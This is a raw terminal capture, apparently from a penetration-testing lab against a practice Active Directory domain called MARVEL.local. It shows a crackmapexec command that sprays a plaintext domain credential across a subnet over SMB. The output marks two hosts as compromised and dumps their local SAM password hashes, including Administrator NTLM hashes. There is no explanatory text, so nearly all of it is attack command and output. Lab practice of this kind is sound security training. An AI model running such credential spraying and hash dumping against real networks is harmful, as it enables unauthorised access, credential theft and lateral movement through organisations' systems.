 $ crackmapexec smb 192.168.161.0/24 -u bwayne -d MARVEL.local -p Aryaditya123@ --sam
SMB 192.168.161.137 445 SPIDERMAN [*] Windows 10.0 Build 22621 x64 (name:SPIDERMAN) (domain:MARVEL.local) (signing:False) (SMB
SMB 192.168.161.135 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:MARVEL.local) (signing:True) (SMBv1
SMB 192.168.161.133 445 THEPUNISHER [*] Windows 10.0 Build 22621 x64 (name:THEPUNISHER) (domain:MARVEL.local) (signing:False) (S
SMB 192.168.161.137 445 SPIDERMAN [+] MARVEL.local\bwayne:Aryaditya123@ (Pwn3d!)
SMB 192.168.161.135 445 HYDRA-DC [+] MARVEL.local\bwayne:Aryaditya123@
SMB 192.168.161.133 445 THEPUNISHER [+] MARVEL.local\bwayne:Aryaditya123@ (Pwn3d!)
SMB 192.168.161.137 445 SPIDERMAN [+] Dumping SAM hashes
SMB 192.168.161.137 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.161.137 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.137 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.137 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04028a18b13a60f7826350bdaf80980e:::
SMB 192.168.161.137 445 SPIDERMAN User:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.137 445 SPIDERMAN [+] Added 5 SAM hashes to the database
SMB 192.168.161.133 445 THEPUNISHER [+] Dumping SAM hashes
SMB 192.168.161.133 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.161.133 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.133 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.133 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:04028a18b13a60f7826350bdaf80980e:::
SMB 192.168.161.133 445 THEPUNISHER User:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.161.133 445 THEPUNISHER [+] Added 5 SAM hashes to the database